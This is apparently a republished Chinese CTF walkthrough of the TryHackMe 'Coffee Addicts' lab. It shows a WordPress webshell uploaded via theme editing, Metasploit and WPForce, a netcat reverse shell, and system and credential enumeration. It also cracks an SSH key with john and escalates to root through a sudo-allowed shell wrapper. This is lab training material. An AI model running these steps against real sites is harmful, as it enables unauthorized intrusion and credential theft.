
- 找到绝对路径
# 之前 CMD 扫描,找到了当前主题路径
# theme=coffee-time
http://coffeeaddicts.thm/wordpress/wp-admin/theme-editor.php?theme=coffee-time&Submit=Select
http://coffeeaddicts.thm/wordpress/wp-content/themes/coffee-time/readme.txt
# 合理类推
# theme=twentynineteen
http://coffeeaddicts.thm/wordpress/wp-admin/theme-editor.php?theme=twentynineteen&Submit=Select
http://coffeeaddicts.thm/wordpress/wp-content/themes/twenty-nineteen/404.php
10.2、方法二:MSF
msfconsole
msf6 > use exploit/unix/webapp/wp_admin_shell_upload
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set RHOSTS 192.168.56.44
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set VHOST coffeeaddicts.thm
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set LHOST 192.168.56.3
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set LPORT 10086
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set TARGETURI /wordpress
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set USERNAME gue
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set PASSWORD gusineedyouback
msf6 exploit(unix/webapp/wp_admin_shell_upload) > run
10.3、方法三:脚本
git clone https://github.com/n00py/WPForce
cd WPForce
# 用户密码爆破
python wpforce.py -i users.txt -w pwdlist.txt -u "http://www.targetsite.com"
# 获取用户密码后,获取 WebShell
python yertle.py -u gue -p gusineedyouback -t http://coffeeaddicts.thm/wordpress/ --interactive
11、信息收集
# 触发反弹连接
http://coffeeaddicts.thm/wordpress/wp-content/themes/twenty-nineteen/404.php
(base) ┌──(root㉿kali)-[~/soft/hack] (๑•̀ㅂ•́)و✧
└─# nc -lvnp 7890
listening on [any] 7890 ...
connect to [192.168.56.3] from (UNKNOWN) [192.168.56.44] 56610
Linux CoffeeAdicts 4.15.0-140-generic #144-Ubuntu SMP Fri Mar 19 14:12:35 UTC 2021 x86_64 x86_64 x86_64 GNU/Linux
02:49:09 up 5:09, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ SHELL=/bin/bash script -q /dev/null
www-data@CoffeeAdicts:/$
11.1、基本信息收集
www-data@CoffeeAdicts:/$ history
history
1 history
www-data@CoffeeAdicts:/$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@CoffeeAdicts:/$ sudo -l
sudo -l
[sudo] password for www-data:
Sorry, try again.
[sudo] password for www-data:
Sorry, try again.
[sudo] password for www-data:
sudo: 3 incorrect password attempts
www-data@CoffeeAdicts:/$ /usr/sbin/getcap -r / 2>/dev/null
/usr/sbin/getcap -r / 2>/dev/null
www-data@CoffeeAdicts:/$ crontab -l
crontab -l
no crontab for www-data
www-data@CoffeeAdicts:/$ cat /etc/crontab
cat /etc/crontab
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.
SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
# m h dom mon dow user command
17 * * * * root cd / && run-parts --report /etc/cron.hourly
25 6 * * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6 * * 7 root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6 1 * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
#
www-data@CoffeeAdicts:/$ hostnamectl
hostnamectl
Static hostname: CoffeeAdicts
Icon name: computer-vm
Chassis: vm
Machine ID: 3f18d050ac1b4b5699c88df3be1114f9
Boot ID: d3df9b52085a4f7ba53c6d06fd0e76f7
Virtualization: oracle
Operating System: Ubuntu 18.04.5 LTS
Kernel: Linux 4.15.0-140-generic
Architecture: x86-64
www-data@CoffeeAdicts:/$ echo $PATH
echo $PATH
/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/snap/bin
www-data@CoffeeAdicts:/$ echo $BASH_VERSION
echo $BASH_VERSION
4.4.20(1)-release
www-data@CoffeeAdicts:/$ ifconfig
ifconfig
enp0s3: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.56.44 netmask 255.255.255.0 broadcast 192.168.56.255
inet6 fe80::a00:27ff:feaf:a317 prefixlen 64 scopeid 0x20<link>
ether 08:00:27:af:a3:17 txqueuelen 1000 (Ethernet)
RX packets 5778351 bytes 897140291 (897.1 MB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 6849981 bytes 2496381812 (2.4 GB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 57269 bytes 4129804 (4.1 MB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 57269 bytes 4129804 (4.1 MB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
11.2、文件信息收集
11.2.1、/etc/passwd 信息
www-data@CoffeeAdicts:/$ cat /etc/passwd
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
_apt:x:104:65534::/nonexistent:/usr/sbin/nologin
lxd:x:105:65534::/var/lib/lxd/:/bin/false
uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
sshd:x:109:65534::/run/sshd:/usr/sbin/nologin
pollinate:x:110:1::/var/cache/pollinate:/bin/false
gus:x:1000:1000:gus,,,:/home/gus:/bin/bash
mysql:x:111:115:MySQL Server,,,:/nonexistent:/bin/false
badbyte:x:1001:1001:,,,:/home/badbyte:/bin/bash
11.2.2、特权文件
www-data@CoffeeAdicts:/$ find / -user root -perm /4000 2>/dev/null
find / -user root -perm /4000 2>/dev/null
/usr/bin/gpasswd
/usr/bin/newuidmap
/usr/bin/chsh
/usr/bin/newgrp
/usr/bin/chfn
/usr/bin/passwd
/usr/bin/newgidmap
/usr/bin/traceroute6.iputils
/usr/bin/sudo
/usr/bin/pkexec
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/openssh/ssh-keysign
/usr/lib/eject/dmcrypt-get-device
/usr/lib/snapd/snap-confine
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/lib/x86_64-linux-gnu/lxc/lxc-user-nic
/bin/su
/bin/umount
/bin/ping
/bin/fusermount
/bin/mount
www-data@CoffeeAdicts:/$ find / -perm -u=s -type f 2>/dev/null
find / -perm -u=s -type f 2>/dev/null
/usr/bin/gpasswd
/usr/bin/newuidmap
/usr/bin/chsh
/usr/bin/newgrp
/usr/bin/chfn
/usr/bin/passwd
/usr/bin/at
/usr/bin/newgidmap
/usr/bin/traceroute6.iputils
/usr/bin/sudo
/usr/bin/pkexec
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/openssh/ssh-keysign
/usr/lib/eject/dmcrypt-get-device
/usr/lib/snapd/snap-confine
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/lib/x86_64-linux-gnu/lxc/lxc-user-nic
/bin/su
/bin/umount
/bin/ping
/bin/fusermount
/bin/mount
11.2.3、用户相关文件
www-data@CoffeeAdicts:/$ find / -user gus 2>/dev/null
find / -user gus 2>/dev/null
/home/gus
/home/gus/.local
/home/gus/.local/share
/home/gus/.profile
/home/gus/.bashrc
/home/gus/.bash_history
/home/gus/readme.txt
/home/gus/.sudo_as_admin_successful
/home/gus/.cache
/home/gus/.gnupg
/home/gus/user.txt
/home/gus/.bash_logout
www-data@CoffeeAdicts:/$ find / -user badbyte 2>/dev/null
find / -user badbyte 2>/dev/null
/home/badbyte
/home/badbyte/.profile
/home/badbyte/.bashrc
/home/badbyte/.bash_history
/home/badbyte/.cache
/home/badbyte/.gnupg
/home/badbyte/.bash_logout
www-data@CoffeeAdicts:/$ find / -iname *gus* 2>/dev/null
find / -iname *gus* 2>/dev/null
/usr/src/linux-headers-4.15.0-140-generic/include/config/ir/igorplugusb.h
/usr/src/linux-headers-4.15.0-140/include/sound/gus.h
/usr/src/linux-headers-4.15.0-140/sound/isa/gus
/usr/share/zoneinfo/posix/Asia/Famagusta
/usr/share/zoneinfo/Asia/Famagusta
/usr/share/zoneinfo/right/Asia/Famagusta
/lib/modules/4.15.0-140-generic/kernel/drivers/media/rc/igorplugusb.ko
/proc/sys/net/ipv4/icmp_ignore_bogus_error_responses
/home/gus
www-data@CoffeeAdicts:/$ find / -iname *badbyte* 2>/dev/null
find / -iname *badbyte* 2>/dev/null
/opt/BadByte
/var/www/coffeeaddicts.thm/public_html/badbyte.png
/home/badbyte
www-data@CoffeeAdicts:/$ cat /home/gus/user.txt
cat /home/gus/user.txt
THM{s4v3_y0uR_Cr3d5_b0i}
www-data@CoffeeAdicts:/$ cat /home/gus/readme.txt
cat /home/gus/readme.txt
hello, admin.
你好,管理员。
as you can see your site has been hacked, any attempt of fixing it is futile, as we removed you from the sudoers and we changed the root password.
正如你所看到的,你的网站已经被黑客入侵,任何修复它的尝试都是徒劳的,因为我们将你从sudoers中删除,并更改了根密码。
~Nicolas Fritzges
www-data@CoffeeAdicts:/$ cd /opt/BadByte
cd /opt/BadByte
www-data@CoffeeAdicts:/opt/BadByte$ ls -al
ls -al
total 32
drwxr-xr-x 2 root root 4096 Apr 7 2021 .
drwxr-xr-x 3 root root 4096 Apr 6 2021 ..
-rw-r--r-- 1 root root 1024 Apr 6 2021 .shell.cpp.swp
-rwxr-xr-x 1 root root 13816 Apr 6 2021 shell
-rw-r--r-- 1 root root 325 Apr 6 2021 shell.cpp
www-data@CoffeeAdicts:/opt/BadByte$ cat shell.cpp
cat shell.cpp
#include <iostream>
#include <string>
#include <stdio.h>
#include <stdlib.h>
#include <cstring>
using namespace std;
int main() {
while(1){
string command;
cout << "BadByte # ";
cin >> command;
char cstr[command.size() + 1];
strcpy(cstr, command.c_str());
system(cstr);
//cout << "BadByte # " << command;
}
return 0;
}
www-data@CoffeeAdicts:/$ cd /home/gus
cd /home/gus
www-data@CoffeeAdicts:/home/gus$ ls -al
ls -al
total 44
drwxr-xr-x 5 gus gus 4096 Apr 6 2021 .
drwxr-xr-x 4 root root 4096 Apr 6 2021 ..
-rw------- 1 gus gus 13 Apr 6 2021 .bash_history
-rw-r--r-- 1 gus gus 220 Apr 6 2021 .bash_logout
-rw-r--r-- 1 gus gus 3771 Apr 6 2021 .bashrc
drwx------ 2 gus gus 4096 Apr 6 2021 .cache
drwx------ 3 gus gus 4096 Apr 6 2021 .gnupg
drwxrwxr-x 3 gus gus 4096 Apr 6 2021 .local
-rw-r--r-- 1 gus gus 807 Apr 6 2021 .profile
-rw-r--r-- 1 gus gus 0 Apr 6 2021 .sudo_as_admin_successful
-rw-rw-r-- 1 gus gus 181 Apr 6 2021 readme.txt
-rw-rw-r-- 1 gus gus 25 Apr 6 2021 user.txt
www-data@CoffeeAdicts:/home/gus$ cd /
cd /
www-data@CoffeeAdicts:/$ cd /home/badbyte
cd /home/badbyte
www-data@CoffeeAdicts:/home/badbyte$ ls -al
ls -al
total 40
drwxr-xr-x 5 badbyte badbyte 4096 Apr 15 2021 .
drwxr-xr-x 4 root root 4096 Apr 6 2021 ..
-rw------- 1 badbyte badbyte 336 Apr 15 2021 .bash_history
-rw-r--r-- 1 badbyte badbyte 220 Apr 6 2021 .bash_logout
-rw-r--r-- 1 badbyte badbyte 3771 Apr 6 2021 .bashrc
drwx------ 2 badbyte badbyte 4096 Apr 6 2021 .cache
drwx------ 3 badbyte badbyte 4096 Apr 6 2021 .gnupg
-rw------- 1 root root 101 Apr 15 2021 .mysql_history
-rw-r--r-- 1 badbyte badbyte 807 Apr 6 2021 .profile
drwxr-xr-x 2 root root 4096 Apr 6 2021 .ssh
www-data@CoffeeAdicts:/home/badbyte$ cd .ssh
cd .ssh
www-data@CoffeeAdicts:/home/badbyte/.ssh$ ls -al
ls -al
total 12
drwxr-xr-x 2 root root 4096 Apr 6 2021 .
drwxr-xr-x 5 badbyte badbyte 4096 Apr 15 2021 ..
-rw-r--r-- 1 root root 1766 Apr 6 2021 id_rsa
www-data@CoffeeAdicts:/home/badbyte/.ssh$ cat id_rsa
cat id_rsa
-----BEGIN RSA PRIVATE KEY-----
Proc-Type: 4,ENCRYPTED
DEK-Info: AES-128-CBC,62A318CC0E383648054CF4A211B5BC73
PaK8I9lUsr6gpOoNyTBkcg9NezPIKDfw8uuHWzUFOqtV8hkhgnx/8b9yjD5UQ2rX
nvOcdyVzhfpr293+48mmC1IHq3vMV3db9kqeIJ4LjG7A3yqjD6yw4Gy1NzibWrYT
BLB0MZc5c7st/JPth3cdEwAfIy9d2zm/2NP7cWdBJxBU7eC6jVZClO8nPYVT4rx0
UOPmZfOJfPsK/uaxhP15mMDxi/TiJN6jZ6GB8rbPsagGUT/gGD+iAHiuc+A5M5ko
fSG3+qLs4146Db+DNMRSsx8Lwc+ilGYrbcnWVBZjA5pbKO3YyDkxIY7JealJk4xK
MLL6ZdqW7t0k0R8nKr7YW0Ij2LGAvNeVD7S14p4ebKtTTMFn6iq+zCVeu6zFOWjO
gwgJOkKq9P9+gvl4YxCNUFpugukFgr6FqklsQhCtGNmi+9+riu8Q2ioyCv45xXcw
Sw06OlldsUK7rVMIJZuPVESY8aTmSv59vR7PZUXLHp2RN9z676/eak3y5zqwXkVY
oR4Fbd569n5NRmV8GbPruT0BJcy0A+/hZVxulziLqP1CIR9RkOfH0uvoO/6TD77p
D61nqaci6sVSycuGIymINAi2BoVtWKwgwh+hCXQojRDfIRmuZlZs0nrek4hfp9E3
zA4vcWBVnBs+Xye1lNoLnxvd1rs9AJkpZ10SfJxC1euGhl0yiZ+8y64CGpT6q9Ta
5iWg/wA46yQq5jRLi2FwVzL3lKZgE59OreE0G96tpJZxfN4kisOj0koTxmJXLM4O
eTZSNLN9hJaKx7qGH9Si6wppFKuR43WYwteh7f8htG6u3ODpRE2UiRlwgLVydEyO
PZleAPQuL3SFoifTfKNVwskOT9STQHVa76D+txBK3qfRvpPPezA4PIsnOWbPFi9w
shkWYH358DJkxY8+akqBWC7rtuiCIvEWsFMa/ulkY+9bzDW7pqb3+hA3xtF9VMnC
I1XqaIYzG7+l3uuT1LJtQcdm4DwllKhr2pxApAvmHt7YiZahxNZtK+qYJeloyU3f
YvVq+ITRMl9RXcXR+JZi7plJ5KiVirxZFrMtvoTX+O5BTqdQgED13SzbVZTulLrV
cIwm+gLsse8l0f/q5KbnuNlz5+3/YZoTfPePLGqAtqNP5k/5cRuRV5u6U8xUX29K
k/XOQ/ecKTXKOveLfJl29mcOxUefgxVggZhir2/ewrUgfMsAa+i3hDH1NIkMVXCx
iBzrj+YQCdFg1OpvWhXJ1eEH1Qq9y6kwS+chFf16Bh24ZrmgGSd25zfugWxPyZOM
t+Bv1kOpjdP/JgqkSBA6pvrH4d4ZqJR/Yrnoiky55PoZGmntJqcUdeyNNwdgIyMv
AOMJWH6lLqMN8xPPuPi78ypE5E9oJ/axNlq9v30/JeYhWcTb/l51CSGvwD8hThqK
AW9HxmeJhjJv3RqlhB2nIPZhitQ9wb+cduz0MGZ+yA26AQQhGdpHusEPktu3jwN+
RhjxPcPxNIaijkCTT4x5ZqkRSq3PRQwJ3O7ARKoXoLTScB8KSUhicmstC20ixRGx
svjCWYbFufc6ITOzNCCeM9gUS+WsPs5aJ+nfx5bj+ijSNSUH4UKpPFniHsVY2W8E
-----END RSA PRIVATE KEY-----
11.2.4、文件内容搜索(这个地方用处不大,上面信息足够提权)
www-data@CoffeeAdicts:/$ cd ~
cd ~
www-data@CoffeeAdicts:/var/www$ grep -ri -E 'DB_PASSWORD' *
grep -ri -E 'DB_PASSWORD' *
coffeeaddicts.thm/public_html/wordpress/wp-config.php:define( 'DB_PASSWORD', '2a9798a9e678414e4aab71e2ba6a8dd9' );
coffeeaddicts.thm/public_html/wordpress/wp-includes/load.php: $dbpassword = defined( 'DB_PASSWORD' ) ? DB_PASSWORD : '';
coffeeaddicts.thm/public_html/wordpress/wp-admin/setup-config.php: define( 'DB_PASSWORD', $pwd );
coffeeaddicts.thm/public_html/wordpress/wp-admin/setup-config.php: case 'DB_PASSWORD':
www-data@CoffeeAdicts:/var/www$ cat coffeeaddicts.thm/public_html/wordpress/wp-config.php
<ffeeaddicts.thm/public_html/wordpress/wp-config.php
......
// ** MySQL settings - You can get this info from your web host ** //
/** The name of the database for WordPress */
define( 'DB_NAME', 'wordpress' );
/** MySQL database username */
define( 'DB_USER', 'wordpressuser' );
/** MySQL database password */
define( 'DB_PASSWORD', '2a9798a9e678414e4aab71e2ba6a8dd9' );
/** MySQL hostname */
define( 'DB_HOST', 'localhost' );
......
www-data@CoffeeAdicts:/var/www$ grep -ri -E 'password' *
grep -ri -E 'password' *
......
coffeeaddicts.thm/public_html/wordpress/wp-admin/includes/class-ftp.php: $this->_password="anon@ftp.com";
......
mysql -u wordpressuser -p2a9798a9e678414e4aab71e2ba6a8dd9
11.3、id_rsa 秘钥爆破
(base) ┌──(root㉿kali)-[~/soft/hack] (๑•̀ㅂ•́)و✧
└─# vim id_rsa
(base) ┌──(root㉿kali)-[~/soft/hack] (๑•̀ㅂ•́)و✧
└─# ssh2john id_rsa > id_rsa.hash
(base) ┌──(root㉿kali)-[~/soft/hack] (๑•̀ㅂ•́)و✧
└─# john --wordlist=/usr/share/wordlists/rockyou.txt id_rsa.hash
Using default input encoding: UTF-8
Loaded 1 password hash (SSH, SSH private key [RSA/DSA/EC/OPENSSH 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 0 for all loaded hashes
Cost 2 (iteration count) is 1 for all loaded hashes
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
password (id_rsa)
1g 0:00:00:00 DONE (2023-11-29 08:30) 5.000g/s 160.0p/s 160.0c/s 160.0C/s 123456..butterfly
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
12、SSH登录(其实直接爆破密码也可以,毕竟是弱密码)
(base) ┌──(root㉿kali)-[~/soft/hack] (๑•̀ㅂ•́)و✧
└─# ssh badbyte@192.168.56.44
badbyte@192.168.56.44's password:
Welcome to Ubuntu 18.04.5 LTS (GNU/Linux 4.15.0-140-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Wed Nov 29 04:20:04 AKST 2023
System load: 0.02 Processes: 110
Usage of /: 43.3% of 7.81GB Users logged in: 0
Memory usage: 56% IP address for enp0s3: 192.168.56.44
Swap usage: 0%
19 packages can be updated.
11 of these updates are security updates.
To see these additional updates run: apt list --upgradable
Last login: Thu Apr 15 15:56:55 2021 from 192.168.0.6
badbyte@CoffeeAdicts:~$
12.1、信息收集
badbyte@CoffeeAdicts:~$ history
1 exit
2 find /var/www/coffeeaddicts.thm/public_html/wordpress/ -type f -exec chmod 640 {} ;
3 find /var/www/coffeeaddicts.thm/public_html/wordpress/ -type d -exec chmod 750 {} ;
4 cd /var/www/coffeeaddicts.thm/public_html/
5 ls
6 ls -la
7 cd wordpress/
8 ls -la
9 chmod 660 wp-config.php
10 rm wp-config-sample.php
11 mysql
12 cd /opt/BadByte/
13 sudo ./shell
14 history
badbyte@CoffeeAdicts:~$ ls -al /opt/BadByte/shell
-rwxr-xr-x 1 root root 13816 Apr 6 2021 /opt/BadByte/shell
badbyte@CoffeeAdicts:~$ sudo -l
[sudo] password for badbyte:
Matching Defaults entries for badbyte on CoffeeAdicts:
env_reset, mail_badpass, secure_path=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/snap/bin
User badbyte may run the following commands on CoffeeAdicts:
(root) /opt/BadByte/shell
13、提权
badbyte@CoffeeAdicts:~$ sudo /opt/BadByte/shell
BadByte # SHELL=/bin/bash script -q /dev/null
root@CoffeeAdicts:~# cd /root
root@CoffeeAdicts:/root# ls -al
total 36
drwx------ 3 root root 4096 Apr 6 2021 .
drwxr-xr-x 23 root root 4096 Apr 6 2021 ..
-rw------- 1 root root 1071 Apr 6 2021 .bash_history
-rw-r--r-- 1 root root 3106 Apr 9 2018 .bashrc
drwxr-xr-x 3 root root 4096 Apr 6 2021 .local
-rw------- 1 root root 142 Apr 6 2021 .mysql_history
-rw-r--r-- 1 root root 148 Aug 17 2015 .profile
-rw------- 1 root root 20 Apr 6 2021 .python_history
-rw-r--r-- 1 root root 25 Apr 6 2021 root.txt
root@CoffeeAdicts:/root# cat root.txt
THM{im_the_shell_master}
原文地址:https://blog.csdn.net/weixin_43094965/article/details/134700703
本文来自互联网用户投稿,该文观点仅代表作者本人,不代表本站立场。本站仅提供信息存储空间服务,不拥有所有权,不承担相关法律责任。
如若转载,请注明出处:http://www.7code.cn/show_34994.html
如若内容造成侵权/违法违规/事实不符,请联系代码007邮箱:suwngjj01@126.com进行投诉反馈,一经查实,立即删除!
主题授权提示:请在后台主题设置-主题授权-激活主题的正版授权,授权购买:RiTheme官网
声明:本站所有文章,如无特殊说明或标注,均为本站原创发布。任何个人或组织,在未征得本站同意时,禁止复制、盗用、采集、发布本站内容到任何网站、书籍等各类媒体平台。如若本站内容侵犯了原著者的合法权益,可联系我们进行处理。




![[技术杂谈]如何下载vscode历史版本](https://img-blog.csdnimg.cn/direct/18e927e78e82496e80649940eb70a716.png)
